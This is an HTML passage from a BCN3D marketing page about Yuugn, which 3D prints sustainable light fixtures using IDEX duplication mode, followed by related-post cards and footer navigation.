<p><img decoding="async" class="size-full wp-image-681252 aligncenter lazyload" src="[data-uri]" alt="3D printed light fixtures" width="900" height="600"   data-src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn.jpg" data-srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn-768x512.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="600" /><noscript><img decoding="async" class="size-full wp-image-681252 aligncenter" src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn.jpg" alt="3D printed light fixtures" width="900" height="600" srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn-768x512.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-2-Yuugn-600x400.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript></p>
<p><span style="font-weight: 400;">The</span><b> side caps of the ZIP module 60 LED fixture </b><span style="font-weight: 400;">ensure the components stay in place and feature the brand’s logo. These parts are also printed in PLA with carbon fiber. </span></p>
<p><img decoding="async" class="size-full wp-image-681259 aligncenter lazyload" src="[data-uri]" alt="3D printed light fixtures" width="900" height="300"   data-src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn.jpg" data-srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn-768x256.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn-600x200.jpg 600w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="300" /><noscript><img decoding="async" class="size-full wp-image-681259 aligncenter" src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn.jpg" alt="3D printed light fixtures" width="900" height="300" srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn-768x256.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-3-Yuugn-600x200.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript></p>
<p><span style="font-weight: 400;">Since each product requested from clients differs, </span><b>customization</b><span style="font-weight: 400;"> is key for Yuugn. The journey from the idea, to Stratos, to the printing gives the team the freedom of flexibility to give client’s products fully compatible with and customized to the specific needs of their projects. </span></p>
<h3><strong>How does Yuugn stay sustainable?</strong></h3>
<p><span style="font-weight: 400;">The possibility of 3D printing in duplication mode was paramount in their decision to acquire a production method that could reduce their carbon footprint. </span></p>
<blockquote><p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">With duplication mode, you get two 3D printers for the price of one</span></i><span style="font-weight: 400;">.” &#8211; Martijn Broekhuis, CEO of Yuugn.</span></p></blockquote>
<p><span style="font-weight: 400;">The <a href="https://www.bcn3d.com/white-paper-idex-technology-doubling-productivity-while-halving-costs/" target="_blank" rel="noopener">IDEX technology</a> in their Sigma D25s is saving time, money, and the planet. It also allows for fast prototyping of the customized pieces required for each client, and the ability to produce locally also contributes to a more ecological output. </span></p>
<blockquote><p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">I would recommend the 3D printers of BCN3D to all companies who want to experiment with more environmentally friendly production methods.</span></i><span style="font-weight: 400;">” &#8211; Martijn Broekhuis, CEO of Yuugn.</span></p></blockquote>
<p><span style="font-weight: 400;">The Yuugn team has a keen interest in scoping out the most environmentally friendly materials. The 3D printing process allows the team to use </span><b>organic compounds and biodegradable materials</b><span style="font-weight: 400;"> made from renewable resources. Right now, they are researching </span><b>recycled materials</b><span style="font-weight: 400;">, specifically one created from PET bottles that comes in a soft texture and a variety of different colors, that can be teamed with 3D printed parts for an efficient process and high-quality end product. </span></p>
<p><span style="font-weight: 400;">So what lies ahead for the bright future of Yuugn? The company hopes to continue in its exploration of new eco-friendly materials and one day use solar power as a direct way of powering its printers. The pairing of the values that Yuugn deeply cares about with 3D printing as the tool that allows them to do so is allowing the company to set the standard for other manufacturers hoping to make a difference.</span><span id="hs-cta-wrapper-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-wrapper"><span id="hs-cta-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-node hs-cta-aa35e186-19ec-44d4-b920-0c4b5ff4c064"><br />
</span></span><br />
<span id="hs-cta-wrapper-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-wrapper"><span id="hs-cta-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-node hs-cta-aa35e186-19ec-44d4-b920-0c4b5ff4c064"><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/aa35e186-19ec-44d4-b920-0c4b5ff4c064"><img decoding="async" id="hs-cta-img-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-img aligncenter lazyload" style="border-width: 0px;" src="[data-uri]" alt="BCN3D Success Stories" width="760" height="310" data-src="https://no-cache.hubspot.com/cta/default/5757269/aa35e186-19ec-44d4-b920-0c4b5ff4c064.png" data-eio-rwidth="760" data-eio-rheight="310" /><noscript><img decoding="async" id="hs-cta-img-aa35e186-19ec-44d4-b920-0c4b5ff4c064" class="hs-cta-img aligncenter" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/5757269/aa35e186-19ec-44d4-b920-0c4b5ff4c064.png" alt="BCN3D Success Stories" width="760" height="310" data-eio="l" /></noscript></a></span></span></p>
<div class="sharer-positioner"><div class="sharer-wrapper"  ><span class="sharer-title">SHARE</span><a aria-label="share this content in twitter" class="c-social-button" href="http://twitter.com/intent/tweet?text=Yuugn%20lights%20the%20way%20to%20a%20sustainable%20future%20with%203D%20printed%20light%20fixtures&url=https%3A%2F%2Fbcn3d.com%2Fyuugn-sustainable-3d-printed-light-fixtures%2F"><span class="uk-icon-button icon-twitter" uk-icon="icon: twitter"></span></a><a aria-label="share this content in linkedin" class="c-social-button" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbcn3d.com%2Fyuugn-sustainable-3d-printed-light-fixtures%2F&title=Yuugn%20lights%20the%20way%20to%20a%20sustainable%20future%20with%203D%20printed%20light%20fixtures"><span class="uk-icon-button icon-linkedin" uk-icon="icon: linkedin"></span></a><a aria-label="share this content in facebook" class="c-social-button" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbcn3d.com%2Fyuugn-sustainable-3d-printed-light-fixtures%2F&title=Yuugn%20lights%20the%20way%20to%20a%20sustainable%20future%20with%203D%20printed%20light%20fixtures"><span class="uk-icon-button icon-facebook" uk-icon="icon: facebook"></span></a></div></div>	</div>

	<footer class="entry-footer uk-margin-large-top">
			</footer>
</article>
		</div>
	</main>

	
<style>.related-posts{background:#f9fbfb}</style>
<section class="uk-section related-posts uk-position-relative">
	<div class="uk-container">
		<div class="lines-title-container uk-overflow-hidden uk-text-center">
			<h3 class="uk-display-inline-block uk-position-relative uk-position-z-index uk-text-center uk-h2 uk-margin-large-bottom">You may also like</h3>
		</div>

		<div class="uk-grid uk-grid-large" uk-grid>
								<div class="uk-width-1-3@m">
						
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/the-alba-synchrotron-and-additive-manufacturing/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/05/BCN3D-Changemakers-Alba-Collection.png">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/05/BCN3D-Changemakers-Alba-Collection.png" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
        <p class="uk-text-small uk-margin-remove uk-text-uppercase minipost-date">May 13, 2021</p>                            <div class="submodule-card-categories uk-position-bottom-right uk-position-z-index">
                                <a href='https://bcn3d.com/category/changemakers/' class='submodule-card-cat cat-changemakers'>Changemakers</a>                            </div>
                             
            
        
        <a href="https://bcn3d.com/the-alba-synchrotron-and-additive-manufacturing/">
            <h3 class="uk-margin-small submodule-card-title">Additive manufacturing sheds new light on material structures at the ALBA Synchrotron</h3>
        </a>
    </div>
</div>
						</div>
												<div class="uk-width-1-3@m">
						
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/sustainable-prototyping-through-creativity/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/01/BCN3D-Changemakers-Flowalistik-1.png">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/01/BCN3D-Changemakers-Flowalistik-1.png" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
        <p class="uk-text-small uk-margin-remove uk-text-uppercase minipost-date">Jan 28, 2021</p>                            <div class="submodule-card-categories uk-position-bottom-right uk-position-z-index">
                                <a href='https://bcn3d.com/category/changemakers/' class='submodule-card-cat cat-changemakers'>Changemakers</a>                            </div>
                             
            
        
        <a href="https://bcn3d.com/sustainable-prototyping-through-creativity/">
            <h3 class="uk-margin-small submodule-card-title">Agustín Arroyo (Flowalistik): Sustainable prototyping through creativity</h3>
        </a>
    </div>
</div>
						</div>
												<div class="uk-width-1-3@m">
						
<div class="uk-card uk-card-small uk-card-hover b3d-minipost b3d-minipost-type-post">
    <a href="https://bcn3d.com/zer-collection-and-technology/"  >
        <figure class="uk-card-media-top uk-background-cover uk-background-center-center uk-position-relative uk-position-z-index uk-overflow-hidden b3d-minipost-figure uk-margin-remove" uk-img data-src="https://bcn3d.com/wp-content/uploads/2021/02/BCN3D-Changemakers-ZER-Collection.png">
            <img hidden class="uk-position-cover" uk-img width="auto" height="100%" data-src="https://bcn3d.com/wp-content/uploads/2021/02/BCN3D-Changemakers-ZER-Collection.png" alt=""/>
        </figure>
    </a>
    <div class="uk-card-body">

        
        <p class="uk-text-small uk-margin-remove uk-text-uppercase minipost-date">Mar 5, 2021</p>                            <div class="submodule-card-categories uk-position-bottom-right uk-position-z-index">
                                <a href='https://bcn3d.com/category/changemakers/' class='submodule-card-cat cat-changemakers'>Changemakers</a>                            </div>
                             
            
        
        <a href="https://bcn3d.com/zer-collection-and-technology/">
            <h3 class="uk-margin-small submodule-card-title">ZER Collection: Forward fashion thinking through technology</h3>
        </a>
    </div>
</div>
						</div>
								
		</div>
	</div>
</section>
<style>li.fmenumargintop{margin-top:20px;margin-bottom:20px}</style>
    
    <footer id="colophon" class="site-footer uk-light">
        <div class="uk-container">
            <div class="uk-grid uk-grid-footer-outer uk-margin-large-bottom" uk-grid>
                <div class="footer-left-side uk-width-1-6@m">
                    <section class="footer-left-side-panel uk-position-relative uk-position-z-index">
                        <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                        <nav class="social-icons">
                            <a aria-label='Follow us in linkedin' rel='nofollow noopener noreferrer' href='https://www.linkedin.com/company/bcn3d-technologies/' uk-icon='icon:linkedin;ratio:1.2'></a><a aria-label='Follow us in instagram' rel='nofollow noopener noreferrer' href='https://instagram.com/bcn3dtech/' uk-icon='icon:instagram;ratio:1.2'></a><a aria-label='Follow us in twitter' rel='nofollow noopener noreferrer' href='https://twitter.com/bcn3dtech' uk-icon='icon:twitter;ratio:1.2'></a><a aria-label='Follow us in facebook' rel='nofollow noopener noreferrer' href='https://www.facebook.com/bcn3dtechnologies/' uk-icon='icon:facebook;ratio:1.2'></a><a aria-label='Follow us in youtube' rel='nofollow noopener noreferrer' href='https://www.youtube.com/user/REPRAPBCN' uk-icon='icon:youtube;ratio:1.2'></a>                        </nav>
                    </section>

                    
                    
                                            <div class="footer-cee uk-visible@m">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_ING.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>European Regional
Development Fund</h3>
<h4>A way to Make Europe</h4>
Within the framework of the ICEX Next program, BCN3D has received support from ICEX and co-financing from the European ERDF fund. The purpose of this support is to contribute to the international development of the company and its environment.</div>
                        </div>
                        
                </div>

                
                
                <div class="footer-right-side uk-width-4-6@m footer-4-6 uk-visible@m">
                    <section class="footer-right-side-panel">
                        <div class="uk-grid uk-grid-small uk-child-width-1-2 uk-child-width-1-4@m" uk-grid="masonry:true">
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Products</h4>
                                <nav>
                                    <div class="menu-footer-3d-printers-container"><ul id="menu-footer-3d-printers" class="uk-list footer-menus"><li id="menu-item-665347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665347"><a href="https://www.bcn3d.com/bcn3d-omega/">Omega I60</a></li>
<li id="menu-item-653228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653228"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li id="menu-item-653229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653229"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li id="menu-item-653231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653231"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li id="menu-item-653232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653232"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li id="menu-item-672039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672039"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet</a></li>
<li id="menu-item-653238" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653238"><a href="https://www.bcn3d.com/bcn3d-consumables/">Consumables</a></li>
<li id="menu-item-676871" class="fmenumargintop menu-item menu-item-type-post_type menu-item-object-page menu-item-676871"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li id="menu-item-683069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683069"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
<li id="menu-item-653233" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653233"><a href="https://www.bcn3d.com/bcn3d-filaments/">BCN3D Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                            
                            <div class="footer-menu-col">
                            <h4 class="footer-titles">Industries</h4>
                                <nav>
                                    <div class="menu-footer-industries-container"><ul id="menu-footer-industries" class="uk-list footer-menus"><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-780"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-777"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-779"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-776"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-773"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-775"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-772"><a href="https://bcn3d.com/industries/research/">Research</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-778"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-774"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-771"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Learn</h4>
                                <nav>
                                    <div class="menu-footer-learn-container"><ul id="menu-footer-learn" class="uk-list footer-menus"><li id="menu-item-589819" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589819"><a href="https://bcn3d.com/category/use-cases/">Success stories</a></li>
<li id="menu-item-684798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684798"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
<li id="menu-item-619178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619178"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
<li id="menu-item-699723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699723"><a href="https://bcn3d.com/blog/">Blog</a></li>
<li id="menu-item-593046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593046"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul></div>                                </nav>
                                <h4 class="footer-titles">Support</h4>
                                <nav>
                                    <div class="menu-footer-support-container"><ul id="menu-footer-support" class="uk-list footer-menus"><li id="menu-item-653435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653435"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
<li id="menu-item-674869" class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674869"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
<li id="menu-item-641837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641837"><a target="_blank" href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
<li id="menu-item-705905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705905"><a href="https://www.bcn3d.com/bcn3d-support-plans/">Epsilon Support Plans</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">About us</h4>
                                <nav>
                                    <div class="menu-footer-about-container"><ul id="menu-footer-about" class="uk-list footer-menus"><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://bcn3d.com/reseller/">Find reseller</a></li>
<li id="menu-item-665322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665322"><a href="https://bcn3d.com/become-a-reseller/">Become a BCN3D reseller</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
<li id="menu-item-704054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704054"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-1201"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
<li id="menu-item-653768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653768"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                                </nav>
                            </div>
                            
                        </div> 
                        
                    </section>
                    
                </div>

                
                <section class="footer-mobile-panel uk-hidden@m">
                    <ul uk-accordion="collapsible: true">
                        <li>
                            <a class="uk-accordion-title" href="#"> <h4 class="footer-titles">Products</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-3d-printers-container"><ul id="menu-footer-3d-printers-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665347"><a href="https://www.bcn3d.com/bcn3d-omega/">Omega I60</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653228"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653229"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653231"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653232"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672039"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653238"><a href="https://www.bcn3d.com/bcn3d-consumables/">Consumables</a></li>
<li class="fmenumargintop menu-item menu-item-type-post_type menu-item-object-page menu-item-676871"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683069"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653233"><a href="https://www.bcn3d.com/bcn3d-filaments/">BCN3D Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Industries</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-industries-container"><ul id="menu-footer-industries-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-780"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-777"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-779"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-776"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-773"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-775"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-772"><a href="https://bcn3d.com/industries/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-778"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-774"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-771"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Learn</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-learn-container"><ul id="menu-footer-learn-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589819"><a href="https://bcn3d.com/category/use-cases/">Success stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684798"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619178"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699723"><a href="https://bcn3d.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593046"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Support</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-support-container"><ul id="menu-footer-support-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653435"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674869"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641837"><a target="_blank" href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705905"><a href="https://www.bcn3d.com/bcn3d-support-plans/">Epsilon Support Plans</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">About us</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
